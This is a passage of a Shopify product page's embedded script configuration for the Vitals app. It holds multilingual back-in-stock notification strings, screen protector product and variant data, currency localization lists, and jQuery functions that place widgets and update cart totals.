cuando vuelva a estar disponible","fr":"Prévenez-moi dès le retour en stock","de":"Benachrichtigen Sie mich, wenn verfügbar","sv":"Meddela mig när det är i lager igen","nl":"Meld mij wanneer weer op voorraad","ar":"ابلغني عند العودة إلى المخزون","ja":"在庫が戻ったら通知して","pt-BR":"Notifique-me quando voltar ao estoque","pt-PT":"Notifique-me quando voltar ao estoque","no":"Varsle meg når tilbake på lager"},"931":{"en":"Enter your contact information below to receive a notification as soon as the desired product is back in stock.","it":"Inserisci le tue informazioni di contatto qui sotto per ricevere una notifica non appena il prodotto desiderato sarà di nuovo disponibile.","es":"Introduzca tu información de contacto a continuación para recibir una notificación por correo electrónico tan pronto como el producto deseado vuelva a estar disponible.","fr":"Saisissez vos coordonnées ci-dessous pour recevoir une notification par e-mail dès que le produit souhaité sera à nouveau en stock.","de":"Tragen Sie unten Ihre Kontaktdaten ein, um eine Benachrichtigung zu erhalten, sobald das gewünschte Produkt wieder auf Lager ist.","sv":"Ange dina kontaktuppgifter nedan för att få ett meddelande så snart den önskade produkten finns i lager igen.","nl":"Voer hieronder uw contactgegevens in om een melding te ontvangen zodra het gewenste product weer op voorraad is.","ar":"أدخل معلومات الاتصال الخاصة بك أدناه لتلقي إشعار فور عودة المنتج المطلوب إلى المخزون.","ja":"希望の商品が再入荷したらすぐに通知を受け取るために、以下に連絡先情報を入力してください。","pt-BR":"Insira suas informações de contato abaixo para receber uma notificação assim que o produto desejado voltar ao estoque.","pt-PT":"Insira suas informações de contato abaixo para receber uma notificação assim que o produto desejado voltar ao estoque.","no":"Legg inn kontaktinformasjone din nedenfor for å motta et varsel på e-post så snart det ønskede produktet er tilbake på lager."},"932":{"en":"","it":"","es":"","fr":"","de":"","sv":"","nl":"","ar":"","ja":"","pt-BR":"","pt-PT":"","no":""},"933":{"en":"Notify me when available","it":"Avvisami quando disponibile","es":"Notifícame cuando esté disponible","fr":"Prévenez-moi lorsque disponible","de":"Benachrichtigen Sie mich, wenn verfügbar","sv":"Meddela mig när tillgängligt","nl":"Meld mij wanneer beschikbaar","ar":"أبلغني عند التوفر","ja":"利用可能になったら通知して","pt-BR":"Notifique-me quando disponível","pt-PT":"Notifique-me quando disponível","no":"Varsle meg når tilgjengelig"},"985":{"en":"Thank you for subscribing","it":"Grazie per l'iscrizione!","es":"¡Gracias por suscribirte!","fr":"Merci de vous être abonné !","de":"Danke für Ihre Anmeldung!","sv":"Tack för att du prenumererar!","nl":"Bedankt voor uw inschrijving!","ar":"شكراً لاشتراكك!","ja":"登録ありがとうございます！","pt-BR":"Obrigado por se inscrever!","pt-PT":"Obrigado por se inscrever!","no":"Takk for at du abonnerer!"},"986":{"en":"You are all set to receive a notification as soon as the product becomes available again.","it":"Sei tutto pronto a ricevere una notifica non appena il prodotto sarà nuovamente disponibile.","es":"Estás listo para recibir una notificación tan pronto como el producto esté disponible nuevamente.","fr":"Vous êtes prêt à recevoir une notification dès que le produit sera de nouveau disponible.","de":"Sie sind darauf eingestellt, eine Benachrichtigung zu erhalten, sobald das Produkt wieder verfügbar ist.","sv":"Du är redo att få en notifikation så snart produkten blir tillgänglig igen.","nl":"U bent er helemaal klaar voor om een notificatie te ontvangen zodra het product weer beschikbaar is.","ar":"أنت مستعد لتلقي إشعارًا بمجرد أن يصبح المنتج متاحًا مرة أخرى.","ja":"商品が再び入荷次第、通知が届くように設定されています。","pt-BR":"Você está pronto para receber uma notificação assim que o produto estiver disponível novamente.","pt-PT":"Você está pronto para receber uma notificação assim que o produto estiver disponível novamente.","no":"Du er klar til å motta et varsel så snart produktet blir tilgjengelig igjen."},"987":{"en":"SMS","it":"SMS","es":"SMS","fr":"SMS","de":"SMS","sv":"SMS","nl":"SMS","ar":"SMS","ja":"SMS","pt-BR":"SMS","pt-PT":"SMS","no":"SMS"},"988":{"en":"Something went wrong","it":"Qualcosa è andato storto","es":"Algo salió mal","fr":"Quelque chose s'est mal passé","de":"Etwas ist schief gelaufen","sv":"Något gick fel","nl":"Er is iets misgegaan","ar":"حدث خطأ ما","ja":"何かが間違っています","pt-BR":"Algo deu errado","pt-PT":"Algo deu errado","no":"Noe gikk galt"},"989":{"en":"Please try to subscribe again.","it":"Per favore prova a iscriverti di nuovo.","es":"Por favor, intenta suscribirte de nuevo.","fr":"Veuillez essayer de vous abonner à nouveau.","de":"Bitte versuchen Sie, sich erneut zu abonnieren.","sv":"Var god försök att prenumerera igen.","nl":"Probeer alstublieft opnieuw te abonneren.","ar":"الرجاء محاولة الاشتراك مرة أخرى.","ja":"もう一度購読を試みてください。","pt-BR":"Por favor, tente se inscrever novamente.","pt-PT":"Por favor, tente se inscrever novamente.","no":"Vennligst prøv å abonnere igjen."},"983":{"en":"E-mail","it":"E-mail","es":"Correo electrónico","fr":"E-mail","de":"E-Mail","sv":"E-post","nl":"E-mail","ar":"البريد الالكتروني","ja":"メールアドレス","pt-BR":"E-mail","pt-PT":"E-mail","no":"E-postadresse"},"984":{"en":"Invalid email address","it":"Indirizzo e-mail non valido","es":"Dirección de correo electrónico no válida","fr":"Adresse e-mail non valide","de":"Ungültige E-Mail-Adresse","sv":"Ogiltig e-postadress","nl":"Ongeldig e-mailadres","ar":"Ongeldig e-mailadres","ja":"無効なメールアドレス","pt-BR":"Endereço de e-mail inválido","pt-PT":"Endereço de e-mail inválido","no":"Ugyldig e-postadresse"},"991":{"en":"Invalid phone number","it":"Numero di telefono non valido","es":"Número de teléfono inválido","fr":"Numéro de téléphone invalide","de":"Ungültige Telefonnummer","sv":"Ogiltigt telefonnummer","nl":"Ongeldig telefoonnummer","ar":"رقم الهاتف غير صالح","ja":"無効な電話番号","pt-BR":"Número de telefone inválido","pt-PT":"Número de telefone inválido","no":"Ugyldig telefonnummer"},"993":{"en":"Phone number","it":"Telefono","es":"Número de teléfono","fr":"Numéro de téléphone","de":"Telefonnummer","sv":"Telefonnummer","nl":"Telefoonnummer","ar":"رقم الهاتف","ja":"電話番号","pt-BR":"Número de telefone","pt-PT":"Número de telefone","no":"Telefonnummer"},"1006":{"en":"Phone number should contain only digits","it":"Il numero di telefono dovrebbe contenere solo cifre","es":"El número de teléfono solo debe contener dígitos","fr":"Le numéro de téléphone ne doit contenir que des chiffres","de":"Die Telefonnummer sollte nur Ziffern enthalten","sv":"Telefonnummret bör endast innehålla siffror","nl":"Het telefoonnummer mag alleen cijfers bevatten","ar":"يجب أن يحتوي رقم الهاتف على أرقام فقط","ja":"電話番号は数字のみ含むべきです","pt-BR":"O número de telefone deve conter apenas dígitos","pt-PT":"O número de telefone deve conter apenas dígitos","no":"Telefonnummeret skal bare inneholde sifre"}},"16":{"1184":{"en":"ADD TO BAG","nl":"","de":"","es":"","fr":"","it":"","ja":"","ar":"","pt-BR":"","no":"","sv":"","pt-PT":""}}};window.vtlsLiquidData.modulePlacements = {"21":{"2":{"1":{"location":"description","locator":"after"}}}};window.vtlsLiquidData.descriptionTab={"has_general_or_collection_tabs":true,"product_ids_with_tabs":[],"tabs":[{"id":37637,"timestamp":1751633413,"type":"general","itemIds":[""]},{"id":47170,"timestamp":1668948468,"type":"general","itemIds":[""]}]};window.vtlsLiquidData.ubOfferTypes={"2":[2],"6":true};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="page";window.vtlsLiquidData.spat="4381e30306f902a743303d7cf0b5183c";window.vtlsLiquidData.shopInfo={id:57978159267,domain:"sky-cover.com",shopifyDomain:"corticelle.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"EUR",enabledCurrencies:["AED","AMD","AUD","AZN","BAM","BDT","BND","BRL","CAD","CHF","CLP","CNY","COP","CRC","CZK","DKK","EGP","EUR","GBP","HUF","IDR","ILS","INR","ISK","JPY","KES","KGS","KRW","KZT","LKR","MDL","MKD","MMK","MXN","MYR","NGN","NOK","NZD","PEN","PHP","PKR","PLN","QAR","RON","RSD","RUB","SAR","SEK","SGD","THB","TRY","TWD","TZS","UGX","USD","UZS","VND","WST","XAF","XCD","XOF"],moneyFormat:"{{amount}}TL",moneyWithCurrencyFormat:"{{amount}} TRY",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,49,51,46,47,50,52,48,53]};window.vtlsLiquidData.product = {"id": 7501099696356,"available": true,"title": "Ultra Clear Thin Full Screen Protector Tempered Protective Glass","handle": "new-version-2-0-hd-clear-tempered-protective-glass","vendor": "sky-cover","type": "screen","tags": ["Apparel \u0026 Accessories","best selling","Catalog","iPhone 16 Plus","mobile iphone accessories","Phone Accessories","Phone cases","screen protector","screen protectors","Top Products"],"description": "1","featured_image":{"src": "//sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793","aspect_ratio": "1.0"},"collectionIds": [411668545764,397973979364,632477909331,411875934436,411874033892,410805764324,398595326180,414027645156,398595391716,413447946468],"variants": [{"id": 49455109177683,"title": "Clear \/ For iPhone 16 Pro Max","option1": "Clear","option2": "For iPhone 16 Pro Max","option3": null,"price": 77700,"compare_at_price": 103600,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796","alt": "Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":37248445579492,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 49455109210451,"title": "Clear \/ For iPhone 16 Pro","option1": "Clear","option2": "For iPhone 16 Pro","option3": null,"price": 77700,"compare_at_price": 103600,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796","alt": "Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":37248445579492,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 49455109243219,"title": "Clear \/ For iPhone 16","option1": "Clear","option2": "For iPhone 16","option3": null,"price": 77700,"compare_at_price": 103600,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796","alt": "Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":37248445579492,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 49455109275987,"title": "Clear \/ For iPhone 16 Plus","option1": "Clear","option2": "For iPhone 16 Plus","option3": null,"price": 77700,"compare_at_price": 103600,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796","alt": "Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":37248445579492,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 49455109046611,"title": "Clear \/ For iPhone 15 Pro Max","option1": "Clear","option2": "For iPhone 15 Pro Max","option3": null,"price": 77700,"compare_at_price": 103600,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796","alt": "Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":37248445579492,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 49455109079379,"title": "Clear \/ For iPhone 15 Pro","option1": "Clear","option2": "For iPhone 15 Pro","option3": null,"price": 77700,"compare_at_price": 103600,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796","alt": "Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":37248445579492,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 49455109112147,"title": "Clear \/ For iPhone 15","option1": "Clear","option2": "For iPhone 15","option3": null,"price": 77700,"compare_at_price": 103600,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796","alt": "Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":37248445579492,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 49455109144915,"title": "Clear \/ For iPhone 15 Plus","option1": "Clear","option2": "For iPhone 15 Plus","option3": null,"price": 77700,"compare_at_price": 103600,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796","alt": "Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":37248445579492,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 43584735674596,"title": "Clear \/ For iPhone 14 Pro Max","option1": "Clear","option2": "For iPhone 14 Pro Max","option3": null,"price": 77700,"compare_at_price": 103600,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796","alt": "Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":37248445579492,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 43584735740132,"title": "Clear \/ For iPhone 14 Pro","option1": "Clear","option2": "For iPhone 14 Pro","option3": null,"price": 77700,"compare_at_price": 103600,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796","alt": "Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":37248445579492,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 43584735805668,"title": "Clear \/ For iPhone 14","option1": "Clear","option2": "For iPhone 14","option3": null,"price": 77700,"compare_at_price": 103600,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796","alt": "Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":37248445579492,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 42258392088804,"title": "Clear \/ For iPhone 13 Pro Max","option1": "Clear","option2": "For iPhone 13 Pro Max","option3": null,"price": 77700,"compare_at_price": 103600,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796","alt": "Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":37248445579492,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 42258392154340,"title": "Clear \/ For iPhone 13","option1": "Clear","option2": "For iPhone 13","option3": null,"price": 77700,"compare_at_price": 103600,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796","alt": "Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":37248445579492,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 42258392219876,"title": "Clear \/ For iPhone 13 Pro","option1": "Clear","option2": "For iPhone 13 Pro","option3": null,"price": 77700,"compare_at_price": 103600,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796","alt": "Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":37248445579492,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 43584735871204,"title": "Clear \/ For iPhone 12 Pro Max","option1": "Clear","option2": "For iPhone 12 Pro Max","option3": null,"price": 77700,"compare_at_price": 103600,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796","alt": "Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":37248445579492,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 43584735936740,"title": "Clear \/ For iPhone 12 Pro","option1": "Clear","option2": "For iPhone 12 Pro","option3": null,"price": 77700,"compare_at_price": 103600,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796","alt": "Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":37248445579492,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 43584736002276,"title": "Clear \/ For iPhone 12","option1": "Clear","option2": "For iPhone 12","option3": null,"price": 77700,"compare_at_price": 103600,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796","alt": "Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":37248445579492,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 49455109308755,"title": "Clear \/ For iPhone 11 Pro Max","option1": "Clear","option2": "For iPhone 11 Pro Max","option3": null,"price": 77700,"compare_at_price": 103600,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796","alt": "Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":37248445579492,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 49455109341523,"title": "Clear \/ For iPhone 11 Pro","option1": "Clear","option2": "For iPhone 11 Pro","option3": null,"price": 77700,"compare_at_price": 103600,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796","alt": "Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":37248445579492,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 49455109374291,"title": "Clear \/ For iPhone 11","option1": "Clear","option2": "For iPhone 11","option3": null,"price": 77700,"compare_at_price": 103600,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796","alt": "Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":37248445579492,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true}],"options": [{"name": "Color"},{"name": "Material"}],"metafields": {"reviews": {}}};window.vtlsLiquidData.localization = [{"co": "AX","cu": "EUR"},{"co": "AD","cu": "EUR"},{"co": "AM","cu": "AMD"},{"co": "AU","cu": "AUD"},{"co": "AT","cu": "EUR"},{"co": "AZ","cu": "AZN"},{"co": "BH","cu": "EUR"},{"co": "BD","cu": "BDT"},{"co": "BY","cu": "EUR"},{"co": "BE","cu": "EUR"},{"co": "BJ","cu": "XOF"},{"co": "BA","cu": "BAM"},{"co": "BR","cu": "BRL"},{"co": "BN","cu": "BND"},{"co": "BG","cu": "EUR"},{"co": "BF","cu": "XOF"},{"co": "CA","cu": "CAD"},{"co": "TD","cu": "XAF"},{"co": "CL","cu": "CLP"},{"co": "CN","cu": "CNY"},{"co": "CO","cu": "COP"},{"co": "CR","cu": "CRC"},{"co": "HR","cu": "EUR"},{"co": "CY","cu": "EUR"},{"co": "CZ","cu": "CZK"},{"co": "DK","cu": "DKK"},{"co": "DM","cu": "XCD"},{"co": "EG","cu": "EGP"},{"co": "EE","cu": "EUR"},{"co": "FO","cu": "DKK"},{"co": "FI","cu": "EUR"},{"co": "FR","cu": "EUR"},{"co": "TF","cu": "EUR"},{"co": "GE","cu": "EUR"},{"co": "DE","cu": "EUR"},{"co": "GH","cu": "EUR"},{"co": "GI","cu": "GBP"},{"co": "GR","cu": "EUR"},{"co": "GP","cu": "EUR"},{"co": "GG","cu": "GBP"},{"co": "HU","cu": "HUF"},{"co": "IS","cu": "ISK"},{"co": "IN","cu": "INR"},{"co": "ID","cu": "IDR"},{"co": "IE","cu": "EUR"},{"co": "IM","cu": "GBP"},{"co": "IL","cu": "ILS"},{"co": "IT","cu": "EUR"},{"co": "JP","cu": "JPY"},{"co": "JE","cu": "EUR"},{"co": "JO","cu": "EUR"},{"co": "KZ","cu": "KZT"},{"co": "KE","cu": "KES"},{"co": "KW","cu": "EUR"},{"co": "KG","cu": "KGS"},{"co": "LV","cu": "EUR"},{"co": "LI","cu": "CHF"},{"co": "LT","cu": "EUR"},{"co": "LU","cu": "EUR"},{"co": "MY","cu": "MYR"},{"co": "MT","cu": "EUR"},{"co": "YT","cu": "EUR"},{"co": "MX","cu": "MXN"},{"co": "MD","cu": "MDL"},{"co": "MC","cu": "EUR"},{"co": "MM","cu": "MMK"},{"co": "NL","cu": "EUR"},{"co": "NZ","cu": "NZD"},{"co": "NE","cu": "XOF"},{"co": "NG","cu": "NGN"},{"co": "MK","cu": "MKD"},{"co": "NO","cu": "NOK"},{"co": "OM","cu": "EUR"},{"co": "PK","cu": "PKR"},{"co": "PE","cu": "PEN"},{"co": "PH","cu": "PHP"},{"co": "PL","cu": "PLN"},{"co": "PT","cu": "EUR"},{"co": "QA","cu": "QAR"},{"co": "RE","cu": "EUR"},{"co": "RO","cu": "RON"},{"co": "RU","cu": "RUB"},{"co": "WS","cu": "WST"},{"co": "SM","cu": "EUR"},{"co": "SA","cu": "SAR"},{"co": "RS","cu": "RSD"},{"co": "SC","cu": "EUR"},{"co": "SG","cu": "SGD"},{"co": "SK","cu": "EUR"},{"co": "SI","cu": "EUR"},{"co": "ZA","cu": "USD"},{"co": "KR","cu": "KRW"},{"co": "ES","cu": "EUR"},{"co": "LK","cu": "LKR"},{"co": "BL","cu": "EUR"},{"co": "MF","cu": "EUR"},{"co": "SJ","cu": "NOK"},{"co": "SE","cu": "SEK"},{"co": "CH","cu": "CHF"},{"co": "TW","cu": "TWD"},{"co": "TZ","cu": "TZS"},{"co": "TH","cu": "THB"},{"co": "TR","cu": "TRY"},{"co": "UG","cu": "UGX"},{"co": "AE","cu": "AED"},{"co": "GB","cu": "GBP"},{"co": "US","cu": "USD"},{"co": "UZ","cu": "UZS"},{"co": "VA","cu": "EUR"},{"co": "VN","cu": "VND"}];window.vtlsLiquidData.cacheKeys = [1761639020,1769103904,1661071404,1763064943,1769103544,1655066862,1712582023,1769103544 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"form","locator":"after"},"149": {"location":"form","locator":"append"},"154": {"location":"product_end","locator":"after"},"163": {"location":"product_end","locator":"prepend"},"215": {"location":"form","locator":"after"},"221": (html) => {
							$('a[href$="/products/'+handle+'"].full-unstyled-link').first().after(html);

						},"259": (html) => {
							$('.menu-drawer__menu').append("<li>" + html + "</li>");
						},"366": {"location":"atc_button","locator":"after"},"686": {"location":"product_end","locator":"before"},"687": {"location":"form","locator":"after"},"693": {"location":"product_end","locator":"after"},"715": {"location":"description","locator":"before"},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".product-single__description.rte";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]="div[itemprop=\"offers\"]";documentInjectors["1"]["d"]["2"]={};documentInjectors["1"]["d"]["2"]["a"]=null;documentInjectors["1"]["d"]["2"]["s"]=".product__description.rte";documentInjectors["1"]["d"]["3"]={};documentInjectors["1"]["d"]["3"]["a"]=null;documentInjectors["1"]["d"]["3"]["s"]=".product-description";documentInjectors["1"]["d"]["4"]={};documentInjectors["1"]["d"]["4"]["a"]=null;documentInjectors["1"]["d"]["4"]["s"]=".product-details";documentInjectors["1"]["d"]["5"]={};documentInjectors["1"]["d"]["5"]["a"]=[];documentInjectors["1"]["d"]["5"]["s"]=".product__text.inline-richtext";documentInjectors["1"]["d"]["6"]={};documentInjectors["1"]["d"]["6"]["a"]=[];documentInjectors["1"]["d"]["6"]["s"]=".product__info-container";documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]={"js":"if($('.cart__subtotal').length \u003e= 2) {\n\t$('.cart__subtotal').first().html(left_subtotal);\n\t$('.cart__subtotal').last().html(right_subtotal);\n\t$('#bk-cart-subtotal-label').hide();\n} else {\n\t$('.cart__subtotal').html(cart_html);\n}"};documentInjectors["3"]["d"]["0"]["s"]=".cart__subtotal";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
if($('.cart__subtotal').length >= 2) {
	$('.cart__subtotal').first().html(left_subtotal);
	$('.cart__subtotal').last().html(right_subtotal);
	$('#bk-cart-subtotal-label').hide();
} else {
	$('.cart__subtotal').html(cart_html);
}
}

};documentInjectors["3"]["d"]["1"]={};documentInjectors["3"]["d"]["1"]["a"]=null;documentInjectors["3"]["d"]["1"]["s"]="#main-cart-footer .cart__footer \u003e .cart__blocks .totals";documentInjectors["3"]["d"]["1"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('#main-cart-footer .cart__footer > .cart__blocks .totals').html(cart_html);
}

};documentInjectors["3"]["d"]["2"]={};documentInjectors["3"]["d"]["2"]["a"]={"last":true};documentInjectors["3"]["d"]["2"]["s"]=".cart-total";documentInjectors["3"]["d"]["2"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart-total').last().html(cart_html);
}

};documentInjectors["4"]={};documentInjectors["4"]["d"]=[];documentInjectors["4"]["d"]["0"]={};documentInjectors["4"]["d"]["0"]["a"]=null;documentInjectors["4"]["d"]["0"]["s"]=".product__title \u003e h1:visible";documentInjectors["4"]["d"]["1"]={};documentInjectors["4"]["d"]["1"]["a"]=null;documentInjectors["4"]["d"]["1"]["s"]="h1[class*=\"title\"]:visible:not(.cbb-also-bought-title,.ui-title-bar__title)";documentInjectors["4"]["d"]["2"]={};documentInjectors["4"]["d"]["2"]["a"]=null;documentInjectors["4"]["d"]["2"]["s"]="h2";documentInjectors["6"]={};documentInjectors["6"]["d"]=[];documentInjectors["6"]["d"]["0"]={};documentInjectors["6"]["d"]["0"]["a"]=null;documentInjectors["6"]["d"]["0"]["s"]="#ProductGridContainer";documentInjectors["6"]["d"]["1"]={};documentInjectors["6"]["d"]["1"]["a"]=null;documentInjectors["6"]["d"]["1"]["s"]="#CollectionProductGrid";documentInjectors["6"]["d"]["2"]={};documentInjectors["6"]["d"]["2"]["a"]=[];documentInjectors["6"]["d"]["2"]["s"]=".product-list";documentInjectors["6"]["d"]["3"]={};documentInjectors["6"]["d"]["3"]["a"]=[];documentInjectors["6"]["d"]["3"]["s"]=".grid.product-grid";documentInjectors["7"]={};documentInjectors["7"]["d"]=[];documentI